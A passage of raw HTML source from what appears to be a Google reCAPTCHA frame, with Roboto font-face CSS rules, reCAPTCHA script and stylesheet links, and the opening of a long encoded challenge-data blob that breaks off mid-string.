  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Rknu0XltwxzcaAsXkhyDUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Rknu0XltwxzcaAsXkhyDUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Rknu0XltwxzcaAsXkhyDUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCik5+wrsDO8OFTRkaeBYqecKUw5vDlcOewpTCisOqw7VLwoRSexvDpMKTZ1vCjz5hwoV7fcKmwqbCj8KLw5DDpMOsw4AIwq8fw7nDisKLN8KswqvDj0xqQG7CnsOOw7tIw4k2wq8Owq/CuA44XhRwKlxDecOGEcOIaMK3wpvCv8KBQ8OCw5hkwptnw70JNhvCujc0TwvCgTjCrcKDw7XCsm1HU8O5w7nCm8Kub8O3w6XCh194w7DCpkQZw4xCP8K5BWfCh2VGfsO4PsKZOMKgw60/[base64]/Cu8KAw5jDihvDkMKHw4zCthpaw4ZnUMOWBCdQcsOIf8OGw7/CrSnCgkwpEXvCh8KeOGVHWWdyw5HDiMO1KsOQw4A4w6sVFkl5YMKIZcKEw7LDsMK9M8KVwr8vwpTDpybDqsO0w4jDvFUVw6cVw4HDkMKsJVcNB8OMGMKwb8ORwplSw68hFx3DgHkoasK1wo88wp7DtyXCrCbDqRTChMO/wpfCnsOddw85ecOdw7DDoMOLw7vCu8OkFGLCjlnDusOLZsKNw71FwqHCk8OhwpBAw6BpaS0Hw4bCqMOOA8O7w4NYwoLDqWnClxvCt8Omw7HDrcOna8KCwrI5wqbCq8OwwqhEwoHDqA/DiAjDomYswrTCjk/CoiZidMKtXsO1w5V5w43DlsOJTsKiBn1jasOvw4LDtsO/w57Dh8Klw47Ci8OJK8KYRQ7CpFDDhcO/wojCp8O1w6rCsMKXA8O1w6k3XkVFNVDDkMODKcOAwpVYw6YKw5TDnMKOw6cbwo7DmcKVWsO+w4Bhw6YtC8OwbA7Cu3/Cv29Xw6TCmcKpDCvCuGsJPmTCocKKYsO2wpdEw6PDk8OzOiRdCcOZNmh8VsOscnzDoixlw5HCs2dcwqTCihvCkQQFwrQOwoHDpcO2wrTChBMuS8OkQcKbViNFUhjDug7ChMKSwovDpD1Mw4LDk8K8CMK7KcOGasKNwqnCj1zDlsOaw49Lw7t3wpnCkh/CvjMOFcOww7fCmcKiwpUbVMOnwrjCucOJDQvDoSPDtTzDkXY1aEfDiMOvwpFbGkrDn1t5DkAqwrFCw6vCpzN1c8Otw5xQZMKyRhIzw7MfQMKJw60KwptIMG96UsO8wrFBZE7DksKGFMKaw68jG8OtwrgkbmTDhl3CjxfDjgrDg2d/w4YxT8Obwpkkw4wPa1vCn8OsM8KMw63DqFnDjAtfw7HDtGDDmVDCusO1w5bClSoeTmPDqcODwrZ+wotyKMK2L0TCsMKDwrTDoCQMHnnDk8O2w659MVzCscOqwp5ywq/Dj8O4RFdEbcK8w5VcwpzDtMOwDcKiw4PCkMKvw5NIeHdAwo3CkXLCr8KwwoDCp8KJEsOWwofCnj9uw67DsikjwojDiE0swpk1wrXDrkkewokVw6jCosOhJhrDh07Cvx/CnhlFw7LDsXHDjDHDh2LCicKVw6XCrWQlc8KUwrPCmiJGwoTDrTfCgXrDlsKYasKhUS/CssOxw4DDhlvDnyEAwqVBwpfDg8KTEMK/X8OSRcOqwp5lw5t1wqgowq4ew6zDt2zDi8KkwqbDhMKJw7LDp8Ocw6sROjXDrlNgw7MEZ8O9wpRnYcO0VAtgwo9Ewrdcwp/Dr0PCkxXDjlbDkWoZW1kuG8KzVg7CscOOwohZKMOzLMOCw4DCojXCgsOXC8O2w4IAwq4KKz82w6dzwocYE8OZPcOgfFtlw5HCuMOaw5XCl8KNEMOAw43DpsOSF8KcKnXDkhHDognCoWLDmsOywqbDtcKRw6rCvgd2IhgdSMKKwr3CgSNswqd2fQfDljPDk8Otwq7Dnh/DmnDCscOMw6DDqsK3w6fDvXQPecOeZMKORg7DmA3DiWPDi8OwHwLClTtiwop/w7XCjsKIIn1wwr8gw4DCuHvDhn7CpxvDvsOFTiLCkGErZkYHw6pow7rCqcO1OjIIw4B8S3QhQ0s0QjPDsMKjw6zDv27DtRZRDSAawqPCslbCrDHCvMKdFgTCrMKoexPChcKbNyskDDRWB3diPBLDvDZMwohBwrQQF8OjXsKZw5DDsQ9/acOaR37CnMKnworDhcOUwo3Dh8Krwo3DuxjCrcKGN8KCwqMQw4TCg2vDu1/[base64]/w7nDo8OKCcOswrB5RisRUMOYw4NKwqIwdRdSNjTDoGrCrldQw4vDqSxJPlkHw75qw7rDkcOIB8K+w53Cn8K1LcOGG8OPwrk5w5rCg2dbwoZywpRnPMOaw6bCpsOJW0rCi8OAwo93LMOZwpPCrMKnJcO2woZHVx7Do0kCw5fCpwfDucOXEMO/HhpSw4rCgg4dwqNNWcKGCGHDkcKFw4YlwqDCjcKUeMOsw5kiGMKnN8O/[base64]/CumAKw4PClHvCt8O/w5JzEcOOEsOSwrPCu1xpU8Obwr0IF8OVw6tlwq9CfmRYwq7CtMOwwpkqX8KOw7DCrwZ/[base64]/[base64]/Dm8KSw4MqwrJpwpjDrcKMw5nCnFPCucKDVjd3InJywoR0w753QcOvwr3DlX0kBxLDvsKpwpNawr4MR8Kow6lHe3DCuyFUwp58wrbCpgfDoAkPw6LDmnHCnB/[base64]/Dn3bCu8O0w6wgwpzDtwbDj1hSFsKtwrVMwpLCqMKow77CuG3Dq8Ktw7B6ADnDjcOewqvCnW/Cj8Kmwq7DhAXDkcKkdMOjYnMMH3vDtzfCrcKHX8KRNMKSTlJtaQRBw4QCw5nCtMKQPcODHMKFw4BdAT1pwqlHIRnDpjVELnjCqznCosKLwrDDh8OZw7t/[base64]/DscO/woPCqV8dwpfCvMKET8OQwojDlGQIIifClMKrw4LDoMKRGjMKVBBoMMKiwrLCocO7wqHCgXfDryPCncKxw6/[base64]/DscKIEMKpwpXDs1Ncw6xWw6hKOMKtDMKFwqYPRsOgwoQZwrBCXcOIw7t7Hw/Di8KNwoo8woBhWcKaEsO+wozCuMOgXStjegzCtyLCg3XDisKXc8K+wqPCm8OpRwQvHkzCtCorIQBSCsK6w4QwwrEZS1QeI8O8woo4QcOOwqx5WsOXw6Mpw6rCvibCvgV1HsKjwpPCpMKfw4/[base64]/H8OsdMORwqbDoAPCusKfN8KcKx52w53DncK3wo1ABMKbwoTCvSrDkcKgBcKrw6JLw6LCrMOdwoLCmhkTw447wonCocO1IsKRw7zCosKoa8OlMCpZw5xEw5Z/wpvDkzfCjcOydDhNw7vCmsKGcStIwpLCoMOYwoMXwoXDtcOww7rDsU96e27CnCQ0wpfDocKhL2vCpsKNacKrIMKiwrzDohBowpXDgmcAKGjDosOBXGZ2Sx9awolRw4RRCcKLbMKdeyMjOyHDnsKzUzQDwo8/w6tJNMOlVFwUwr3CtCBow4fCkGNGwpfCksKIdidASnU6AgIXwqzDs8OuwrRowqjDmW7Dr8O9I8KVCkzDisKmVMKdwp/CijfDv8OWdcKaZ03CizjDosOeOg3CoXjDjcK1SMOuMX9rPUNVACrCvcKnw4h2wrB3PhVAw7vCqsK8w7PDgMKXw7DCpykGB8OBOAbDghFqw4HCnMKfacODwqHDlBTDpMKnwpFTOcKVwqjDg8OnSmI8acKQw63CnnobRWx0w5PCiMKyw5wXWRHCtsKyw4/DisKdwofCoGwqw5t7w7bDtjLDr8OsSSx7PGJGw4B6JMOsw45eRS/DtMKwwqbDgGM2HMKvA8Kaw7U4w4ZMBMKUEW3DhzVOfMOOw5UAw4kdQGZ/wrJIMl7DtG/DkcK6w6hdC8Kgf1zDucOCw4fCvCHCs8OvwoXCv8K1H8KkO1rClMK6w6TCrEAde0vDhW/DmhPDosKnMnVaQsKxGsOzLjQACSsNw5JlOgnCp2AsIm1FfMKMQSfDisOZw5vDhxM/LMKIVALCgT3DnMKXAWRdw5pJC2TCkWoZwqjDmQrDoMOTQyXCssKew7R4IMKsJ8KjTDHDky0Vw5nDpj/Dv8Oiwq/[base64]/CvGTDrQ1xJxvDs8OYGsOBw4ZNHcKZw7HDscKSFsKZRsKBwq4mw4ptw4NiwpDDohbCgFBJbMKHw6Alw7lTEg4bw5wiwqvDqsK/w4rDhk1KesKBw7/Cm0RhwrvDu8O/BMOPYHvDtgfDsyXCs8KSU0/DoMOQdcOew5hlXCE3Zi3DpMODWB7Dp1o0DGxHOXTCh3fCrcKjQMKgesKNeCTDpzbDimTDtXNGw7seV8OnG8OmwpTClBQNb1jDvMKlLi4Gw6BKwqx/[base64]/wp47b2h3wqlSHsOud1ADUzDCicOVw60uN1h8wo96wpPDlBDDg8O4w6XDmk0fJQt9dVIQw5ZBwq9aw5klJ8OKRsOuTMKpGX4sNz/[base64]/DMOzdn3CncKdw6zDtsKyZmHDhm0qScKnDWfDjMORw68sw69/BQoeYMKyH8Oow6/Cn8KVwrTCscKlw7nDkF/DhcKMwqNXQW3CunfCk8KBLsOgw7zDgFJWw4vDnGspwpLCuQvCs08hAsK/woRfw7ROw6TCuMOxw5zCuHB6eRbDr8OjfGJPecKcwrM2F1fCuMOqwpLCiidnw4U8PkcwwrgYw6fDusOTw64Aw5PCocO2wrx3wq4/w5xHFW3DgThNNBdow7YBdyx4BsKkwpHDgiJPNmsnwqTDqsKrCSdxO1gDw6nDr8Khw4fDssOCwqkIw6PCkMOMwpVKJMKiw7TDjMKgwoPCl35zw5zCmsKqY8OPYMKdw7zDkcKPcMOPXAwHbjjDhDYJw64IwqjDgH/[base64]/QMO0w6M9w5cWG2ERa8KWwq/CoSLDnj/DjETDvMOhwrRUwopUwobCjmRQU0ZJw6sSQi7CkBY8VCzCryzCgTZgLBhWJFLCsMO5IMOaV8Omw43CkCHDu8KZEsOmw6JNccKkSAzCp8KGNTh5DcOlURTDjMO+AA/Cq8K5wqjCl8OQAsKkKcOfe15EATfDi8KzKx7CjsKGw6rCh8OyfR3CoQceEMKOOh3CqsO2w65xJMKfw7dkNcKqMMKJw53CpcKQwq/CtsO/w6haRMKIwrFtCRJ9wpzCtsO5LxludQxawoAAwr93QsKIZ8Kaw45zOMKcwoA9w6Mmw5nCl0o9w5ZQw6g+Jnw1wqnCrUlNQsOCw71Jw50jw7pUWsOCw5jDgMOyw4UzYcOJNk3DjzLCs8OxwoHDtH/DuFDDr8KvwrTCvW/DhgHDkSHCqMOVw5vCpsOhDsOQw7ElZ8K9ZsK+XsK/AMOKw4EQw4EUw4zDk8KvwpVPFMKiw4TDryY+W8KkwqRiwoltwoA4w64yE8KoGMOrWsO1M0x5TR9lJSvDnhfCgMK0JsOSw7BUYXNmKcOzw6/CowTDgQISHMO9w4DCtcOlw7TDi8KLEsOOw5vDgCfCmsOCw7XDgkIMecOPw45Rw4UNwolkw6Ybwp5YwqtKKWdtFMKiT8K/w79sYcO6wpTDmMKDwrbDscKTFcOtPEXDiMOBASlzcsOwVmHCsMO7YsOGRSEkCMOUN0IKwr3CujIoSMK7w7Evw7LDgsKiwoPCrMK8w6PCkxzCmXfCvMKbBRgyay9/wpHCtmjDt0rCqSHCjMKaw4IWwqoow4BhbWxPeT/CuEV2wrYCw55Lw5bDmyjDvxfDssKyCXRRw77CpMO2w4zCqD7Cn8KffMOzw5tfwp0CUzV8eMKLw6/DlcKswofChMK2GMOWbwnDiC5ZwqXDqsOFNcKpwok2woRZD8Oow51gGkXCvsOowrZGTMKGGhPCrsOfCQ8jc0s0QHrDpkdUGH3DncKiIXVzX8OhVcKJw7DCvGfDmcONw6wpw7nCmxHCg8KKG3bCvsO2RMKRCXjDh2DCh3dKwo5Tw75kwrvCrn/CgsKGX2XCvMOzFEnDu3TDiHk/[base64]/Cj8KHRgZDasKJwojDtMOiwrLDj8KZIT44fhzDlwvCsMKhX1sRZcOrW8Oxw4HDosO2E8KHw6QrOcKLwr1pPsOlw5rDjyxWw5/CrcKcYMOZw50awo0+w7HCpMOTDcK5wp9Gw5/DlMO1CU/Don5ew7nCj8O0aiDCnjjCicOEbsOtJRbDpsK3acO5Lg4UwrIcPMKnaVs5wp4LSyNbwoYWw5oVEMKlKMOhw6Vrel/Dj3bCtzMzwpzDh8O3w59UIMOTw7DCrlLDmRPCrEBdLMKHw7HCjjPCmcOXeMO6ecKAwqw2woBQflJbEQ7Ds8O5Hz7Ch8OQwoXCg8OPGHg0b8KTw5UCwobClGt3RjtqwpQ1w4cACG18RcO9w6VBQ2XCqmTCjThfwq/Dj8Ovw70xw5PDhABuw6TCusK/RsOYF28XeXoLw7zDkjvDgU9Ncw3DkcOPFMKyw5o0wpxpYsKmw6XCjQTDggFdw50hbcKXbcKxw4bCvH9EwqlefgvDm8Kew43Dm03DksKzwopMwqkwMVfDjkd/cHvCvkvCo8KcL8OMKsKRwr7CkcOlwoBMbMKfwpoWahfDvcO/KVDCgCdLcFvDosOHwpTDssOXwqEhwobDtMKCwqRGwr5PwrM9worCrjIXw6YxwpEEw5ETesK1W8KPacKmw6c8HcKtwpp7UsO9w4oVwo0UwoEww7jCusOsbMO6w6DCoxYQwrxaw44cYiZ+w7rCm8KYwq3Dv13CpcOIOcK/woMbdMOHwrZ6AFHCqsOFw5vDuBLDhcOBEsK8w4jCvE3CscOow7hswobDkTgkUwoQUcOfwqsYwoTCgcK/dsOYwoXCocK6wr/CtcOKMBcjP8KPVMK/cgMkAU/CqnEIwp0UClfDnMKiJ8OxVcKGwrE3wr7CpGJmw57Cl8KdfcOlMgjDrcKNwqBiLA7Dj8K3Y1okwqJMScKcw6Itwp/DmAHDkizDnDnDpcOoP8Ofw6XDoyLDnMKlw6/DlVhVLMKaAsKFw73CgmnDr8KcOsKDw5vCj8OmAH1Uw4/CumXDqUnDtkxFAMOgT24uHsOvw6XDuMK9Y13DuwTCjwzDtsOiw7lnw4o0U8KEwqnCr8KVw7N4wqVLO8KWMUJcw7QdWkzCnsKKTsOvwoTCtWQADB7ClAvDr8OJw7/[base64]/CtD1HwqRlw6TDghlrwqDDuGMbZD3Cn8OZwpsZbMOYw4DCjsObwrZRMGTDqHwIHnEAN8OABEVjd0rCh8O6TgRWbghKw5rCgMOIwrjCqMOoPjlLfcORwpJ5wp5Aw4fDvcKaFS7DpidYVcOuXh7CqcObJlzDsMKOOMKRwrsPwprDkB7CgUjCkUDCpEfCsX/DocKsaRcjw51Uw5FbKcODRMORIXhPZ0/DngnCkgzDqGbCvzXDssOww4JKwqnCrsOuN3jDiBzCrcKyGzbCvXjDvsKQw7c9FMOCQnEYwoDChnfDv0/DhsO1ZcKiwq/[base64]/DqMKbw7LCh0/CvMOBLw7Cp8Kiw5gPwqbCgQvCrsOvG8K6w5AgeDITw5TCp05rUB/DjRokTQRMw5kGw6/DhsOSw6oOCQs9MTEBwp